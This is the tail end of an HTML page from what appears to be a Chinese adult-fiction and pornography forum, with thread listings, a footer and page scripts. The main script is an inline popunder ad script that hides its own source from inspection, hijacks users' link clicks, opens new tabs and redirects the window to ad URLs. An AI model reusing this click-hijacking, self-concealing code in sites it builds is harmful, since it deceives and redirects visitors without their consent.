                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="5fc30d5b3d105016218cebd6"><i class="fa fa-heart-o"></i><span class="like-count">3</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60e0810fc6977ea22282a6e2" title='【小说】风流小保安'>
                                
                                <img data-src="/imagespcrope/180/240/117ec399db384d5c01861ffc3bc98f6f.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60e0810fc6977ea22282a6e2" class="text-decoration-none text-info">【小说】风流小保安</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2024/02/20</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60e0810fc6977ea22282a6e2" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>219870</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60e0810fc6977ea22282a6e2"><i class="fa fa-heart-o"></i><span class="like-count">2</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    
                        
                    
                </div> 
                
                 
                  
                
                
                
                <div class="mt-2 d-flex justify-content-center align-items-center" style="height:100px;">
                    <div>   
                        <script type="text/javascript">
                            aclib.runBanner({
                                zoneId: '10590322',
                            });
                        </script>
                    </div>
                </div>
                
                
                  
                
            </div>
    
            



<div class="bg-dark text-light pt-3 pb-2 d-print-none fixed-bottom-iphonx" role="contentinfo">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-6">
                <div class="d-flex align-items-center">
                    
                    <span class="">
                        <img src="/imagesph/120/fd5ca1d25c1dbb64491a8787838694c3.jpg" class="lazyload img-fluid" height="60" width="60"/>
                    </span>
                    
                    <span class="h2 ml-2">情色小说论坛</span>
                </div>
                <p class="mt-2">本论坛为大家提供情色小说，色情小说，成人小说，网络文学，美女写真，色情图片，成人视频，色情视频，三级片，毛片交流讨论平台</p>   
                <address class="mt-2"><span>联系方式:</span><span class="ml-2"><a class="text-info text-decoration-none" href="/cdn-cgi/l/email-protection#6a000b1905042a03080819441a1805"><span class="__cf_email__" data-cfemail="cca6adbfa3a28ca5aeaebfe2bcbea3">[email&#160;protected]</span></a></span></address>
                
                <a href="/dmca" target="_blank" class="text-info text-decoration-none mb-2">DMCA policy</a>
            </div>
            
            <div class="col-12 col-md-6">
                <h5 class="text-uppercase text-white">友情链接</h5>
                <ul class="list-inline">
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://shortu.be" target="_blank" class="text-info text-decoration-none h6">短链接工具</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://taohua.iiblog.live" target="_blank" class="text-info text-decoration-none h6">桃花社</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://books.shortu.be" target="_blank" class="text-info text-decoration-none h6">网络文学城</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://m.tb.cn/h.SPz1XGvXmmo5mhW" target="_blank" class="text-info text-decoration-none h6">兔兔的秘密</a>
                    </li>
                    
                </ul>
            </div>
            
        </div>
         
    </div>
</div>

        </div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/4.6.2/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.20.0/jquery.validate.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.13.12/js/bootstrap-select.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dayjs/1.11.11/dayjs.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dayjs/1.11.11/plugin/utc.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js"></script>








<script type="application/javascript">
  (function() {
      function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val="document.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){};
  
      
  
      var adConfig = {
      "ads_host": "a.pemsrv.com",
      "syndication_host": "s.pemsrv.com",
      "idzone": 5453298,
      "popup_fallback": false,
      "popup_force": false,
      "chrome_enabled": true,
      "new_tab": true,
      "frequency_period": 360,
      "frequency_count": 1,
      "trigger_method": 3,
      "trigger_class": "",
      "trigger_delay": 0,
      "capping_enabled": true,
      "tcf_enabled": true,
      "only_inline": false
  };
  
  window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:7,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0},on_redirect:null},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter((function(e){return e.search("ex_")>=0}));for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent((function(){"complete"===document.readyState?i.preparePopWait():i.addEventToElement(window,"load",i.preparePop)}))}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled){var e=!0,o=popMagic.config.should_fire;try{"function"==typeof o&&(e=Boolean(o()))}catch(e){console.error("Error executing should fire callback function:",e)}return e&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var t=popMagic.getCountFromCookie(),i=popMagic.getLastOpenedTimeFromCookie(),n=Math.floor(Date.now()/1e3),r=i+popMagic.config.trigger_delay;return!(i&&r>n)&&(popMagic.open_count=t,!(t>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePopWait:function(){setTimeout(popMagic.preparePop,400)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,(function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,(function(){}),t.listenerId),e()))}))}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach((function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e}));var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,e,o);else{var n=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,(function(e){n.some((function(o){return null!==e.target.closest(o)}))||o.call(e.target,e)}))}else{var r=popMagic.getTriggerClasses();for(t=document.querySelectorAll(r.join(", ")),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)}else for(t=document.querySelectorAll("a"),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},executeOnRedirect:function(){try{popMagic.config.capping_enabled||"function"!=typeof popMagic.config.on_redirect||popMagic.config.on_redirect()}catch(e){console.error("Error executing on redirect callback:",e)}},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some((function(e){return"Google Chrome"===e.brand})),r=i.some((function(e){return"Chromium"===e.brand}))&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),d=-1!==o.indexOf("yabrowser"),l=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!d&&!l&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.executeOnRedirect(),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),popMagic.executeOnRedirect(),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);popMagic.setAsOpened(e),setTimeout((function(){n.location.href=popMagic.url,popMagic.executeOnRedirect()}),200),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
  })();
  
  
</script>





<ins class="eas6a97888e31" data-zoneid="5042942"></ins> 



<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>






<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.20.0/localization/messages_zh.min.js"></script>



<script async defer src="https://www.googletagmanager.com/gtag/js?id=G-XBFB4GT7WX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XBFB4GT7WX');
</script>


        
        <script>
            $(document).ready(function() {
                jQuery.validator.setDefaults({
                    highlight: function(element) {
                        jQuery(element).removeClass('is-valid').addClass('is-invalid');
                    },
                    unhighlight: function(element) {
                        jQuery(element).removeClass('is-invalid');
                    },
                    errorElement: 'div',
                    errorClass: 'label label-danger',
                    errorPlacement: function(error, element) {
                        error.addClass('invalid-feedback');
                        element.closest('.form-group').append(error);
                    }
                });
                $.post("/increasethreadreadcount/60882be48c14b0754002072a")
                var err = ""
                if(err){
                    setTimeout(function(){
                        $('#myModal').modal('show')
                    },1000)

                }
                $("img.img-responsive").addClass("img-fluid").removeClass(".img-responsive");
                $('.btn-upgradepremium').click(function(e){
                    e.preventDefault();
                    window.location.href = "/upgradepremium?refpath=\/thread\/60882be48c14b0754002072a"
                })
                $('.btn-login').click(function(e){
                    e.preventDefault();
                    window.location.href = "/login?refpath=/thread/60882be48c14b0754002072a"
                })
                function likeThread(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = that.attr('data-id');
                    $.post('/like/'+id, function(data){
                        if (data.status == 1) {
                            that.removeClass('like-thread');
                            that.addClass('unlike-thread');
                            that.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                            that.find('.like-count').text(data.likecount);
                            var thee = $('.header-text');
                            thee.find('.like-count').text(data.likecount);
                            thee.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                            that.find('.like-text').removeClass('like-text').addClass('unlike-text').text('取消点赞');
                            that.unbind('click');
                            that.bind('click', unlikeThread);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/60882be48c14b0754002072a"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                function unlikeThread(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = that.attr('data-id');
                    $.post('/unlike/'+id, function(data){
                        if (data.status == 1) {
                            that.removeClass('unlike-thread');
                            that.addClass('like-thread');
                            that.find('.fa-heart').removeClass('fa-heart').addClass('fa-heart-o');
                            that.find('.like-count').text(data.likecount);
                            var thee = $('.header-text');
                            thee.find('.like-count').text(data.likecount);
                            thee.find('.fa-heart').removeClass('fa-heart').addClass('fa-heart-o');
                            that.find('.unlike-text').removeClass('unlike-text').addClass('like-text').text('点赞');
                            that.unbind('click');
                            that.bind('click', likeThread);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/60882be48c14b0754002072a"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                $('.like-thread').click(likeThread);
                $('.unlike-thread').click(unlikeThread);
                function favoriteThread(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = that.attr('data-id');
                    $.post('/favorite/'+id, function(data){
                        if (data.status == 1) {
                            if(data.likecount){
                                var thee = $('.header-text');
                                thee.find('.like-count').text(data.likecount);
                                thee.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                                var that2 = that.closest('.action-footer').find('.like-thread');
                                that2.removeClass('like-thread').addClass('unlike-thread');
                                that2.find('.like-text').removeClass('like-text').addClass('unlike-text').text('取消点赞');
                                that2.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                                that2.unbind('click');  
                                that2.bind('click', unlikeThread);
                            }
                            that.removeClass('favorite-thread');
                            that.addClass('unfavorite-thread');
                            that.find('.fa-bookmark-o').removeClass('fa-bookmark-o').addClass('fa-bookmark');
                            that.find('.favorite-text').removeClass('favorite-text').addClass('unfavorite-text').text('取消收藏');
                            that.unbind('click');
                            that.bind('click', unfavoriteThread);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/60882be48c14b0754002072a"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                function unfavoriteThread(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = that.attr('data-id');
                    $.post('/unfavorite/'+id, function(data){   
                        if (data.status == 1) {
                            that.removeClass('unfavorite-thread');
                            that.addClass('favorite-thread');
                            that.find('.fa-bookmark').removeClass('fa-bookmark').addClass('fa-bookmark-o');
                            that.find('.unfavorite-text').removeClass('unfavorite-text').addClass('favorite-text').text('收藏');
                            that.unbind('click');
                            that.bind('click', favoriteThread);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/60882be48c14b0754002072a"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                $('.favorite-thread').click(favoriteThread);
                $('.unfavorite-thread').click(unfavoriteThread);
                $('.comment-thread').click(function(e){
                    e.preventDefault();
                    if ("" == ""){
                        window.location.href = "/login?refpath=\/thread\/60882be48c14b0754002072a"
                        return
                    }
                    var id = $(this).attr('data-id');
                    $('#comment-form').attr('action','/newcomment/thread/'+id);
                    $('#comment_content').val('');
                    $('#commentModal').modal('show');
                })
                $('.comment-reply').click(function(e){
                    e.preventDefault();
                    if ("" == ""){
                        window.location.href = "/login?refpath=\/thread\/60882be48c14b0754002072a"
                        return
                    }
                    var id = $(this).attr('data-id');
                    $('#comment-form').attr('action','/newcomment/reply/'+id);
                    $('#comment_content').val('');
                    $('#commentModal').modal('show');
                })
                $('#comment-form').validate({
                    rules: {
                        comment_content: {
                            required: true,
                            maxlength: 60
                        }
                    },
                    messages: {
                        'comment_content': {
                            required:   '请输入内容',
                            maxlength: 'Content is too long'
                        }
                    },
                })
                function getCommentContent(comment, lan){
                    var content = comment.contentlan[lan];
                    if(!content){
                        content = comment.content;
                    }
                    return content;
                }
                $('#comment-submit').click(function(e){
                    e.preventDefault();
                    var form = $('#comment-form');
                    if(form.valid()){
                        $('#comment-submit').prop('disabled', true);
                        $('#comment-submit').append('<i class="fa fa-spinner fa-spin"></i>');
                        var url = form.attr('action');
                        var data = form.serialize();
                        $.post(url, data, function(data){
                            if(data.status == 1){
                                var comment = data.comment;
                                var commentList = $('#comment-list-'+comment.relatedid);
                                var commentContainer = commentList.find('.comment-container');
                                if(commentContainer && commentContainer.length > 0){
                                    commentContainer.prepend('<div class="d-flex flex-wrap small"><span>'+comment.username+':</span><span class="ml-2">'+getCommentContent(comment, "zh-Hans")+'</span><span class="ml-2">'+dayjs(comment.createtime).format("YYYY/MM/DD HH:mm:ss")+'</span></div>');
                                    if(commentList.length > 5){
                                        commentList.find('div:last').remove();
                                    }
                                }else{
                                    commentList.append('<div class="p-2 text-secondary mt-3 rounded border comment-container"><div class="d-flex flex-wrap small"><span>'+comment.username+':</span><span class="ml-2">'+getCommentContent(comment, "zh-Hans")+'</span><span class="ml-2">'+dayjs(comment.createtime).format("YYYY/MM/DD HH:mm:ss")+'</span></div></div>');
                                }
                                $('#comment-submit').prop('disabled', false);
                                $('#comment-submit').find('i').remove();
                                $('#commentModal').modal('hide');
                            }else if(data.status == -2){
                                window.location.href = "/login?refpath=\/thread\/60882be48c14b0754002072a"
                            }else if(data.status == -3){
                                $('#messageModalBody').text(data.message);
                                $('#messageModal').modal('show');
                            }
                        })
                    }
                })
                function addBookmarkReply(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = $(this).attr('data-id');
                    $.post('/addbookmark/reply/'+id, function(data){
                        if(data.status == 1){
                            if(data.likecount){
                                var thee = $('.header-text');
                                thee.find('.like-count').text(data.likecount);
                                thee.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                                var that2 = $('.action-footer').find('.like-thread');
                                that2.removeClass('like-thread').addClass('unlike-thread');
                                that2.find('.like-text').removeClass('like-text').addClass('unlike-text').text('取消点赞');
                                that2.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                                that2.unbind('click');
                                that2.bind('click', unlikeThread);
                            }
                            if(data.favoritecount){
                                var that2 = $('.action-footer').find('.favorite-thread');
                                that2.removeClass('favorite-thread').addClass('unfavorite-thread');
                                that2.find('.fa-bookmark-o').removeClass('fa-bookmark-o').addClass('fa-bookmark');
                                that2.find('.favorite-text').removeClass('favorite-text').addClass('unfavorite-text').text('取消收藏');
                                that2.unbind('click');
                                that2.bind('click', unfavoriteThread);
                            }
                            that.removeClass('add-bookmark-reply').addClass('remove-bookmark-reply');
                            that.find('.fa-bookmark-o').removeClass('fa-bookmark-o').addClass('fa-bookmark');
                            that.find('.add-bookmark-reply-text').removeClass('add-bookmark-reply-text').addClass('remove-bookmark-reply-text').text('移除书签');
                            that.unbind('click');
                            that.bind('click', removeBookmarkReply);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/60882be48c14b0754002072a"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                function removeBookmarkReply(e){
                    e.preventDefault();
                    var that = $(this); 
                    var id = $(this).attr('data-id');
                    $.post('/removebookmark/reply/'+id, function(data){
                        if(data.status == 1){
                            that.removeClass('remove-bookmark-reply').addClass('add-bookmark-reply');
                            that.find('.fa-bookmark').removeClass('fa-bookmark').addClass('fa-bookmark-o');
                            that.find('.remove-bookmark-reply-text').removeClass('remove-bookmark-reply-text').addClass('add-bookmark-reply-text').text('添加书签');
                            that.unbind('click');
                            that.bind('click', addBookmarkReply);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/60882be48c14b0754002072a"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                $('.add-bookmark-reply').click(addBookmarkReply);
                $('.remove-bookmark-reply').click(removeBookmarkReply);
            });
        </script>
        
